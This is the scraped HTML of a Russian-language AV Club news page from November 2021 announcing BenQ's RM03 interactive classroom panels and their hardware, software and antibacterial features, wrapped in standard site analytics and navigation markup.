

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avclub.pro/news/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/
body_size: 69130
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id=%27+i+dl;f.parentNode.insertBefore(j,f);'
				})(window,document,'script','dataLayer','GTM-PTKHHH53');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>BenQ RM03 – расширенные возможности для взаимодействия в классе</title>
	<base href="https://www.avclub.pro/" />
			<meta property="og:title" content="BenQ RM03 – расширенные возможности для взаимодействия в классе" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.avclub.pro/news/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/" />
			<meta property="og:image" content="https://www.avclub.pro/image/catalog/avclub/logo.png" />
		<meta property="og:site_name" content="АВ Клуб" />

	<link href="catalog/view/theme/avclub/css/intlTelInput.css?v=1711356388" rel="stylesheet"/>
	<script src="catalog/view/theme/avclub/js/intlTelInput-jquery.min.js"></script>

		<link rel="stylesheet" href="catalog/view/theme/avclub/css/libs.min.css">
	<link rel="stylesheet" href="catalog/view/theme/avclub/css/style.min.css?v=1760691814">
	<link rel="stylesheet" href="catalog/view/theme/avclub/css/online.min.css?v=1760691814">

			<link href="https://www.avclub.pro/image/catalog/favicon.png" rel="icon" />
	
	<script src="catalog/view/theme/avclub/js/jquery.min.js"></script>
	<script src="catalog/view/theme/avclub/libs/bootstrap/js/bootstrap.bundle.min.js"></script>
	<script src="catalog/view/theme/avclub/libs/bootstrap/js/bootstrap.min.js"></script>
		
		<!--[if lt IE 9]>
		<script src="catalog/view/theme/avclub/js/ie.min.js"></script>
	<![endif]-->
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(26949891, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26949891" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
	yaGoal = function(goal = '') {
		if(typeof ym !== "undefined") {
			ym(26949891, 'reachGoal', goal);
		}
	}
</script>

<script>
	yaGoal = function(goal = '') {
		if(typeof ym !== "undefined") {
			ym(96419251,'reachGoal',goal);
		}
	}
</script>

	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" style="display:none"
		src="https://www.facebook.com/tr?id=1049051051775467&ev=PageView&noscript=1"
		/></noscript>
		<!-- DO NOT MODIFY -->
		<!-- End Facebook Pixel Code -->
	</head>
	<body class="journal-news-info">
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTKHHH53%22" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
			<div class="d-none">

				<div id="modal_search" class="modsearch__cont">
					<button type="button" class="modal__close" data-fancybox-close>
						<svg class="ico ico-center"><use xlink:href="#close" /></svg>
					</button>

					<div class="modsearch__inner container">

						<form action="#" class="search__form search__form-page">

							<div class="search__inp">
								<input type="text" name="search" class="search__input" placeholder="Что вы ищете?">
								<button type="submit" class="search__submit">
									<svg class="ico ico-center"><use xlink:href="#long-arrow-right" /></svg>
								</button>
							</div>
							<div class="clearfix"></div>
							<div class="search__bottom row">
								<div class="search__filter col-12">
									<label class="search__radio">
										<input type="radio" name="search_type" value="" checked>
										<span>Весь сайт</span>
									</label>
									<label class="search__radio">
										<input type="radio" name="search_type" value="journal">
										<span>Журнал</span>
									</label>
									<label class="search__radio">
										<input type="radio" name="search_type" value="master">
										<span>Онлайн-события</span>
									</label>
									<label class="search__radio">
										<input type="radio" name="search_type" value="event">
										<span>Мероприятия</span>
									</label>
									<label class="search__radio">
										<input type="radio" name="search_type" value="company">
										<span>Компании</span>
									</label>
								</div>
							</div>

						</form>

					</div>

				</div>

				<div id="modal_menu" class="mmenu__cont">
					<div class="container">

						<div class="mmenu__login">
														<a href="https://www.avclub.pro/login/" class="link__outer">
								<svg class="ico ico-login"><use xlink:href="#login" /></svg>
								<span class="link">Войти</span>
							</a>
												</div>
						<ul class="mmenu__menu list-vert">
															<li class="mmenu__parent">
									<a href="https://www.avclub.pro/" class="link">Журнал</a>
																			<ul class="mmenu__child list-vert clearfix">
																																				<li><a href="https://www.avclub.pro/news/" class="link">Новости</a></li>
																																																<li><a href="https://www.avclub.pro/experts/" class="link">Мнения</a></li>
																																																<li><a href="https://www.avclub.pro/cases/" class="link">Кейсы</a></li>
																																																<li><a href="https://www.avclub.pro/articles/" class="link">Статьи</a></li>
																																																<li><a href="https://www.avclub.pro/video/" class="link">Видео</a></li>
																																																<li><a href="https://www.avclub.pro/special/" class="link">Спецпроекты</a></li>
																																																<li><a href="#modal_tag" class="link mmenu__tag modalshow"><svg class="ico"><use xlink:href="#hash" /></svg> Теги</a></li>
																																	</ul>
																	</li>
															<li class="mmenu__parent">
									<a href="https://www.avclub.pro/obuchenie/" class="link">Онлайн-события</a>
																	</li>
															<li class="mmenu__parent">
									<a href="https://www.avclub.pro/event/" class="link">Мероприятия</a>
																	</li>
															<li class="mmenu__parent">
									<a href="https://www.avclub.pro/personalii/" class="link">Эксперты</a>
																	</li>
																						<li class="mmenu__parent"><a href="https://promo.avclub.pro/" class="link" target="_blank">Рекламодателям</a></li>
													</ul>
						<ul class="mmenu__soc soc__list list-hor clearfix">
																																																					</ul>
					</div>
				</div>

				<div id="modal_tag" class="mtag__cont">
	<button type="button" class="modal__close" data-fancybox-close>
		<svg class="ico ico-center"><use xlink:href="#close" /></svg>
	</button>
	<div class="container">
		<div class="mtag__title title">#Теги</div>
		<div class="tag__row row">

							<ul class="tag__list order-1 list-vert col-sm-6 col-md-3">
											<li><a href="https://www.avclub.pro/tags/av-focus-2025/" class="link">AV FOCUS 2025</a></li>
											<li><a href="https://www.avclub.pro/tags/av-proyekty/" class="link">AV: Проекты 2025</a></li>
											<li><a href="https://www.avclub.pro/tags/av-produkty/" class="link">AV: Продукты 2025</a></li>
											<li><a href="https://www.avclub.pro/tags/av-focus-on-the-future-2025/" class="link">AV: FOCUS ON THE FUTURE 2025</a></li>
											<li><a href="https://www.avclub.pro/tags/tag-tehnologii-nashego-vremeni/" class="link">Технологии Нашего Времени</a></li>
											<li><a href="https://www.avclub.pro/tags/goryachaya-liniya/" class="link">Горячая линия</a></li>
											<li><a href="https://www.avclub.pro/tags/testy/" class="link">Тесты</a></li>
									</ul>
							<ul class="tag__list order-2 list-vert col-sm-6 col-md-3">
											<li><a href="https://www.avclub.pro/tags/sobytiya/" class="link">События</a></li>
											<li><a href="https://www.avclub.pro/tags/trendy/" class="link">Тренды</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=15" class="link">Digital Signage</a></li>
											<li><a href="https://www.avclub.pro/tags/sovmestnaya-rabota-i-byod/" class="link">Совместная работа и BYOD</a></li>
											<li><a href="https://www.avclub.pro/tags/vks-i-udalennaya-rabota/" class="link">ВКС и удаленная работа</a></li>
											<li><a href="https://www.avclub.pro/tags/konferents-sistemy/" class="link">Конференц-системы</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=12" class="link">Дисплеи</a></li>
									</ul>
							<ul class="tag__list order-3 list-vert col-sm-6 col-md-3">
											<li><a href="https://www.avclub.pro/tags/interaktivnyye-paneli/" class="link">Интерактивные панели</a></li>
											<li><a href="https://www.avclub.pro/tags/kamery/" class="link">Камеры</a></li>
											<li><a href="https://www.avclub.pro/tags/audio/" class="link">Аудио</a></li>
											<li><a href="https://www.avclub.pro/tags/striming/" class="link">Стриминг</a></li>
											<li><a href="https://www.avclub.pro/tags/raspredeleniye-signalov/" class="link">Распределение сигналов</a></li>
											<li><a href="https://www.avclub.pro/tags/av-over-ip/" class="link">AV over IP</a></li>
											<li><a href="https://www.avclub.pro/tags/upravleniye-i-avtomatizatsiya/" class="link">Управление и автоматизация</a></li>
									</ul>
							<ul class="tag__list order-4 list-vert col-sm-6 col-md-3">
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=14" class="link">Советы экспертов</a></li>
											<li><a href="https://www.avclub.pro/tags/proyekty/" class="link">Проекты</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=63" class="link">Обзоры оборудования</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=49" class="link">Производитель</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=46" class="link">Заказчик</a></li>
											<li><a href="https://www.avclub.pro/tags/tag-instalyator/" class="link">Интегратор</a></li>
											<li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=80" class="link">Дистрибьютор</a></li>
									</ul>
			
		</div>
		<div class="mtag__more">
			<a href="https://www.avclub.pro/tags/" class="link_under">СМОТРЕТЬ ВСЕ ТЕГИ</a>
		</div>
	</div>
</div>
			</div>

		<section class="section_afix fixed__item">
	<div class="fixed__progress"></div>
	<div class="container">
		<div class="row">
			<div class="afix__logo col-4 col-md-2 col-xl-3">
													<a href="https://www.avclub.pro/"><img src="catalog/view/theme/avclub/images/logo.svg" title="АВ Клуб" alt="АВ Клуб" /></a>
							</div>
			<div class="afix__title">
				BenQ RM03 – расширенные возможности для взаимодействия в классе			</div>
			<div class="afix__right">
				<div class="afix__wish hlinks__wish">
					<a href="https://www.avclub.pro/wishlist/" class="wish " data-id="4166">
						<svg class="ico"><use xlink:href="#wish" /></svg>
					</a>
				</div>
				<div class="afix__share_">
					<script src="https://yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp" data-direction="vertical"></div>

				</div>
			</div>
		</div>
	</div>
</section>			<div class="page__outer"
								style="padding-top: 48px"
				>
				<header class="header fixed__header">	
	<div class="container">
		<div class="row">	
			<div class="logo__outer col-4 col-md-2 col-xl-4">
													<a href="https://www.avclub.pro/" class="logo"><img src="catalog/view/theme/avclub/images/logo.svg" title="АВ Клуб" alt="АВ Клуб" /></a>
							</div>
			<div class="head__cont col-8 col-md-10 col-xl-8">

				<div class="htop__cont">
					<ul class="fs-menu htop__menu list-hor">
													<li><a href="https://www.avclub.pro/" class="link active ">Журнал</a></li>
													<li><a href="https://www.avclub.pro/obuchenie/" class="link  ">Онлайн-события</a></li>
													<li><a href="https://www.avclub.pro/event/" class="link  ">Мероприятия</a></li>
													<li><a href="https://www.avclub.pro/personalii/" class="link  htop__menu-company">Эксперты</a></li>
												<li>
							<a href="#modal_search" class="htop__search search__show">
								<svg class="ico"><use xlink:href="#search" /></svg>
							</a>
						</li>
					</ul>

					<div class="htop__right">
													<div class="fs-menu htop__ad">
								<a href="https://promo.avclub.pro/" class="link" target="_blank">Рекламодателям</a>
							</div>
												
						<ul class="hlinks list-hor">
							<li class="hlinks__wish">
								<a href="https://www.avclub.pro/wishlist/" class="">
									<svg class="ico ico-center"><use xlink:href="#wish" /></svg>
								</a>
							</li>
							<li class="hlinks__search">
								<a href="#modal_search" class="search__show">
									<svg class="ico ico-center"><use xlink:href="#search" /></svg>
								</a>
							</li>
							<li class="hlinks__login">
									<a href="https://www.avclub.pro/login/" >
										<svg class="ico ico-center"><use xlink:href="#login" /></svg>
									</a>
							</li>
							<li class="hlinks__menu">
								<a href="#" class="mmenu__btn">
									<span class="mmenu__btn_in">
										<span></span>
										<span></span>
										<span></span>
									</span>
								</a>
							</li>
						</ul>
					</div>
				</div>

				<div class="hbot__cont">
																	<ul class="hbot__menu list-hor fs-menu-sub">
																								<li><a href="https://www.avclub.pro/news/" class="link active">Новости</a></li>
								 
																								<li><a href="https://www.avclub.pro/experts/" class="link ">Мнения</a></li>
								 
																								<li><a href="https://www.avclub.pro/cases/" class="link ">Кейсы</a></li>
								 
																								<li><a href="https://www.avclub.pro/articles/" class="link ">Статьи</a></li>
								 
																								<li><a href="https://www.avclub.pro/video/" class="link ">Видео</a></li>
								 
																								<li><a href="https://www.avclub.pro/special/" class="link ">Спецпроекты</a></li>
								 
																								<li><a href="#modal_tag" class="link hbot__tag modalshow"><svg class="ico"><use xlink:href="#hash" /></svg> Теги</a></li>
								 
													</ul>
						
					<ul class="soc__list list-hor">
																																														</ul>
				</div>
			</div>
		</div>
	</div>
</header>

<section class="section_content section_article">
    <div class="container">

        <div class="bread__cont">
	<ul>
												<li>
				<a href="https://www.avclub.pro/news/" class="link__outer"><span class="link">Новости</span> <svg class="ico"><use xlink:href="#arrow-left" /></svg></a>
			</li>
							</ul>
</div>

        <div class="content__title">
            <h1>BenQ RM03 – расширенные возможности для взаимодействия в классе</h1>
        </div>
        <div class="content__wish">
            <button type="button"
                    class="wish wish-4166 wish__text "
                    data-active="Добавлено в избранное" data-passive="В избранное"
                    data-id="4166">
                <svg class="ico">
                    <use xlink:href="#wish"/>
                </svg>
                <span>В избранное</span>
            </button>
                        <div class="date">
                30&nbsp;ноября&nbsp;2021            </div>
            
                    </div>

        <div class="content__cont text__cont">

            <div class="content__row row">
                <div class="content__text col-md-8 col-lg-8 col-xl-9">
                                    

                                                                <div class="text">
                    <p style="text-align: center; "><img src="https://www.avclub.pro/image/catalog/publikacii/novosti/2021/1121/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse-1.jpg" style="width: 855px;"><br></p><h4>Компания BenQ объявила о выходе новой линейки интерактивных панелей для образовательных учреждений. RM03 заменит серии RM02S и RM02K, при этом получит более широкие возможности.</h4><p>Интерактивные панели BenQ RM03 доступны с диагональю 65, 75 или 86 дюймов и имеют модернизированную аппаратную часть. На их передней части, выполняющей также функцию полочки для стилусов, теперь появился интерфейс USB Type-C, который ранее был доступен только в премиальных моделях серии RP, а к двум фронтальным динамикам мощностью 16 Вт добавились микрофоны, что позволяет не только слушать аудиоматериалы, но и использовать новинку как платформу для дистанционного обучения.</p><p>Программная начинка получила более удобный пользовательский интерфейс, содержащий на главном экране виджет с датой и временем, а также ярлыки часто используемых приложений, и улучшенный набор фирменного ПО. В него входят облачная белая доска EZWrite последней версии 6, которая предлагает усовершенствованные инструменты для проведения уроков и допускает сохранение записей в редактируемом формате для последующего использования на других панелях, и новая версия приложения InstaShare 2 для беспроводного дублирования экрана персональных смартфонов и планшетов, теперь поддерживающая подключение до 9 пользователей (в предыдущей серии максимум – 4).</p><p style="text-align: center; "><img src="https://www.avclub.pro/image/catalog/publikacii/novosti/2021/1121/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse-3.jpg" style="width: 855px;"><br></p><p>Режим «Не беспокоить» позволит учителю ограничить возможность соединения сторонних устройств, чтобы никто не нарушил ход занятия. Наличие предустановленного приложения X-Sign Broadcast поможет дистанционно вывести на экран оповещение или уведомление. Продукт снабжен 8 Гб оперативной памяти и поставляются с операционной системой Android 9. Опционально доступна установка встраиваемого компьютера с Windows. От старших моделей RM03 унаследовала функцию Duo Windows для одновременной работы с двумя приложениями.</p><p>Как и другие интерактивные панели BenQ для образования, новинка имеет антибактериальное покрытие экрана, которое получило сразу два сертификата наиболее авторитетных международных лабораторий: TÜV и SIAA. Специально для новой серии производитель разработал первый в мире стилус из антибактериального материала и предоставляет его в комплекте с дисплеем в количестве двух штук.</p><p style="text-align: center; "><img src="https://www.avclub.pro/image/catalog/publikacii/novosti/2021/1121/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse.jpg" style="width: 855px;"><br></p><p>Дополняют все это традиционные для бренда фирменные технологии защиты зрения Eye Care: фильтр синего излучения, система снижения мерцания и антибликовое покрытие экрана. Они призваны сократить нагрузку на глаза пользователя и создать комфортные условия для зрения во время работы с дисплеем.</p><p>Подробнее о возможностях интерактивных панелей BenQ RM03 можно узнать на вебинаре, который состоится 2 декабря. <a href="https://events.webinar.ru/10147/benqrm03" target="_blank">Зарегистрироваться</a>.<br></p>                </div>


                                                
                
                <div class="content__info">
                                        <div class="content__meta clearfix">
                                                <span>Источник: <a href="https://www.benq.com/ru-ru" class="link" target="_blank">https://www.benq.com/ru-ru</a>
                            </span>
                                            </div>
                                        <div class="bread2__cont">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList">
		
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.avclub.pro/" class="link"><span itemprop="name">Главная</span></a>
					<meta itemprop="position" content="1" />
				</li>
			
		
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.avclub.pro/news/" class="link"><span itemprop="name">Новости</span></a>
					<meta itemprop="position" content="2" />
				</li>
			
		
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<link itemprop="item" href="https://www.avclub.pro/news/benq-rm03-rasshirennyye-vozmozhnosti-dlya-vzaimodeystviya-v-klasse/">
					<span itemprop="name">
						BenQ RM03 – расширенные возможности для взаимодействия в классе					</span>
					<meta itemprop="position" content="3" />
				</li>
			
			</ul>
</div>
                </div>
                
            </div>
            <aside id="column-right" class="aside col-md-4 col-lg-4 col-xl-3">
    <div class="atag__cont">
  <div class="atag__title">ТЕГИ</div>
  <ul class="atag__list list-hor">
          <li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=106">BenQ</a></li>
          <li><a href="https://www.avclub.pro/tags/vks-i-udalennaya-rabota/">ВКС и удаленная работа</a></li>
          <li><a href="https://www.avclub.pro/tags/interaktivnyye-paneli/">Интерактивные панели</a></li>
          <li><a href="https://www.avclub.pro/tags/obrazovaniye/">Образование</a></li>
          <li><a href="https://www.avclub.pro/index.php?route=tag/tag/info&amp;tag_id=50">ПО</a></li>
          <li><a href="https://www.avclub.pro/tags/sovmestnaya-rabota-i-byod/">Совместная работа и BYOD</a></li>
      </ul>

    	<div class="atag__companies">
  		  			<a href="https://www.avclub.pro/companies/benq/" class="comp__item comp__item-article link__outer">
  				<span class="comp__img">
  					<img src="https://www.avclub.pro/image/cache/catalog/companies/69-220x85.png" alt="">
  				</span>
  				<span class="comp__name"><span class="link">BenQ</span></span>
  				<span class="comp__preview">Крупнейший производитель решений для визуализации и Digital Signage. BenQ - лиде...</span>
  				<span class="btn btn-red comp__btn">
  					<span>Подробнее</span>
  				</span>
  			</a>
  		  	</div>
  </div>    <div class="atg__cont">
	<a href="https://t.me/avclubpro" class="tg__item" target="_blank">
	<svg viewBox="0 0 100 102" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="50" cy="51" rx="50" ry="51" fill="url(#tg_grad)"/><g clip-path="url(#clip-tg)"><path d="M17.024 49.965l13.365 4.988 5.173 16.635a1.573 1.573 0 002.498.753l7.45-6.073a2.222 2.222 0 012.709-.076l13.436 9.755a1.575 1.575 0 002.468-.952l9.843-47.346c.253-1.221-.947-2.24-2.11-1.79L17.01 47.018c-1.354.522-1.342 2.438.015 2.947zm17.704 2.332l26.119-16.086c.47-.289.952.346.55.72L39.84 56.968a4.468 4.468 0 00-1.385 2.674l-.735 5.441c-.097.727-1.117.799-1.318.096l-2.824-9.923a2.63 2.63 0 011.149-2.959z" fill="#fff" fill-opacity=".85"/></g><defs><linearGradient id="tg_grad" x1="50" y1="0" x2="50" y2="102" gradientUnits="userSpaceOnUse"><stop stop-color="#2BA3E2"/><stop offset="1" stop-color="#0B82BD"/></linearGradient><clipPath id="clip-tg"><path fill="#fff" transform="translate(16 22)" d="M0 0h58v58H0z"/></clipPath></defs></svg>
	<span class="tg__text">
		Читайте избранные материалы АВ&nbsp;Клуба в&nbsp;telegram 		</span>
	<span class="tg__btn">
		Перейти в telegram
	</span>
</a></div>  </aside>

        </div>

    </div>

    	<section class="content__related">
        <div class="title">ПОХОЖИЕ МАТЕРИАЛЫ</div>
    
    <div class="search__row row">

                        <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/news/benq-i-logitech-vystupili-s-interesneyshim-resheniem-dlya-vks/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Новость</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/upload/iblock/38a/benq_logitech_formula_idealnogo_resheniya_dlya_vks_1-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">29&nbsp;апреля&nbsp;2020</span>
				<span class="link">BenQ и Logitech выступили с интереснейшим решением для ВКС</span>
	</span>
			<span class="news__preview">Два всемирно известных производителя, BenQ и Logitech, совместно с дистрибьюторской компанией Treolan анонсировали эксклюзивное решение для ВКС.</span>
					<span class="news__item_date date">29&nbsp;апреля&nbsp;2020</span>
				<button class="wish wish-2480 " type="button" data-id="2480"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/experts/otkroyu-taynu-programmnaya-i-apparatnaya-nachinka-vezde-odinakovy/" class="opinion__item wish__outer link__outer">
	<div class="news__type">Мнение</div>	<span class="opinion__inner">
		<span class="opinion__img">
			<span class="opinion__image">
				<img src="https://www.avclub.pro/image/cache/catalog/experts/39567-220x220.png" alt="">
			</span>
		</span>
		<span class="opinion__name">Владимир Карулин</span>
		<span class="opinion__exp">Менеджер по работе с партнерами компании BenQ</span>
	</span>
	<span class="opinion__preview">
		<span class="link">«Открою тайну — программная и аппаратная начинка везде одинаковы»</span>
	</span>
			<span class="news__item_date date">10&nbsp;сентября&nbsp;2020</span>
		<button class="wish wish-2389 " type="button" data-id="2389"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/cases/turnir-proav-osnashcheniye-fgbou-vo-povolzhsky-gufksit/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Кейс</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/kejsy/2024/1224/turnir-proav-osnashcheniye-fgbou-vo-povolzhsky-gufksit/turnir-proav-osnashcheniye-fgbou-vo-povolzhsky-gufksit-1-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">13&nbsp;декабря&nbsp;2024</span>
				<span class="link">Турнир proAV: оснащение ФГБОУ ВО Поволжский ГУФКСиТ</span>
	</span>
			<span class="news__case">
			<span>Интегратор: <strong>Поволжский ГУФКСиТ</strong></span>
																											</span>
					<span class="news__item_date date">13&nbsp;декабря&nbsp;2024</span>
				<button class="wish wish-6440 " type="button" data-id="6440"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/news/newline-zapustil-v-rossii-proizvodstvo-interaktivnyh-paneley/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Новость</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/novosti/2023/0423/newline-zapustil-v-rossii-proizvodstvo-interaktivnyh-paneley/newline-zapustil-v-rossii-proizvodstvo-interaktivnyh-paneley-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">20&nbsp;апреля&nbsp;2023</span>
				<span class="link">Newline запустила в России производство интерактивных панелей</span>
	</span>
			<span class="news__preview">Newline с 2015 года известна в России как поставщик интерактивного оборудования. Теперь же часть ее продукции будет производиться в нашей стране.</span>
					<span class="news__item_date date">20&nbsp;апреля&nbsp;2023</span>
				<button class="wish wish-5241 " type="button" data-id="5241"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/video/master-klass-newline-2023-tolko-vpered/" class="news__item  news__video  wish__outer link__outer" >
	<div class="news__type">Прошедшее онлайн-событие</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/video/2023/0323/master-klass-newline-2023-tolko-vpered/master-klass-newline-2023-tolko-vpered-730x495.jpg" alt=""></span>
					<span class="news__play">
				<svg class="ico"><use xlink:href="#play" /></svg>
			</span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">20&nbsp;марта&nbsp;2023</span>
				<span class="link">Мастер-класс «Newline 2023 – только вперёд!»</span>
	</span>
			<span class="news__preview">28 февраля 2023 года Андрей Салтрукович из ГК DIGIS провел мастер-класс на платформе АВ Клуба. Видеозапись онлайн-лекции.</span>
					<span class="news__item_date date">20&nbsp;марта&nbsp;2023</span>
				<button class="wish wish-5163 " type="button" data-id="5163"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/articles/interaktivnyye-paneli-promethean-dlya-gibridnogo-vzaimodeystviya/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Статья</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/stati/2022/0222/interaktivnyye-paneli-promethean-dlya-gibridnogo-vzaimodeystviya/interaktivnyye-paneli-promethean-dlya-gibridnogo-vzaimodeystviya-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">24&nbsp;февраля&nbsp;2022</span>
				<span class="link">Интерактивные панели Promethean для гибридного взаимодействия</span>
	</span>
			<span class="news__preview">Какие инструменты для удаленных и гибридных форматов взаимодействия предлагает Promethean рассказывает представитель бренда Дмитрий Богданов.</span>
